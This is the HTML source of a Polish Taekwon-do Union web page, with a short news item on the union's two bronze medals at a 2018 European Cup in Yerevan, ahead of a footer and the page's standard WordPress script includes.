                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="11477" data-permalink="https://www.put.org.pl/20181007_172946-1024x576/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576.jpg" data-orig-size="944,394" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="20181007_172946-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576-300x125.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/20181007_172946-1024x576-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/reprezentacja-zs-put-na-pucharze-europy-w-taekwon-do-gtf-w-armenii/" rel="bookmark">Reprezentacja ZS PUT na Pucharze Europy w Armenii.</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-01T23:54:47+01:00">1 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>W dniach 4-7.10.2018 w Erywaniu, stolicy Armenii, odbył się Puchar Europy w Taekwon-do GTF. W zawodach wzięło udział ponad 400 zawodników i zawodniczek z 10 krajów. Zawody odbyły się na bardzo wysokim światowym poziomie sportowym. &nbsp;Reprezentanci ZS PUT przywieźli dwa brązowe medale. Jeden wywalczył Mateusz Kopciński (KCT Kraków) w kategorii [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11479" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Freprezentacja-zs-put-na-pucharze-europy-w-taekwon-do-gtf-w-armenii%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Freprezentacja-zs-put-na-pucharze-europy-w-taekwon-do-gtf-w-armenii%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/reprezentacja-zs-put-na-pucharze-europy-w-taekwon-do-gtf-w-armenii/" title="Permalink to Reprezentacja ZS PUT na Pucharze Europy w Armenii." rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11479 -->                
            </section><!-- .recent-posts -->

            <div class="navigation"></div>
        
    </section><!-- .content-area -->

    
        <div class="clear"></div>

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2018\/11\/polish-open-cup-najwieksze-zawody-2018-roku-za-nami\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"11577","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "15f6523f8c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'0',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '0' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-22 14:44:42 -->